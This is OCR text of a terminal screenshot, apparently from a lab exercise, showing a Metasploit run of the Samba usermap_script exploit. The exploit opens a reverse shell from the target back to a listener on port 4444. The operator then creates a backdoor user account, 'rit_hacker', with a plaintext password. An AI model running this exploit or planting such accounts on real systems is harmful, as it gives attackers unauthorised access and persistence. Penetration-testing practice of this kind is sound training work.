 Applications Places Terminal Wed 9:03 PM 1
root@dristidinesh: ~
File Edit View Search Terminal Tabs Help
root@dristidinesh: ~ root@dristidinesh: ~
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.116.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vkbqCckiWTBMUzcc;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vkbqCckiWTBMUzcc\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.116.128:4444 -> 192.168.116.129:45874) at 2019-10-02 21:00:48 +0400
adduser --force-badname rit_hacker
Allowing use of questionable username.
Adding user `rit_hacker' ...
Adding new group `rit_hacker' (1004) ...
Adding new user `rit_hacker' (1004) with group `rit_hacker' ...
Creating home directory `/home/rit_hacker' ...
Copying files from `/etc/skel' ...
Enter new UNIX password: R1thack3r
Retype new UNIX password: R1thack3r
passwd: password updated successfully
Changing the user information for rit_hacker
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [y/N] Changing the user information for rit_hacker
Enter the new value, or press ENTER for the default
Full Name []: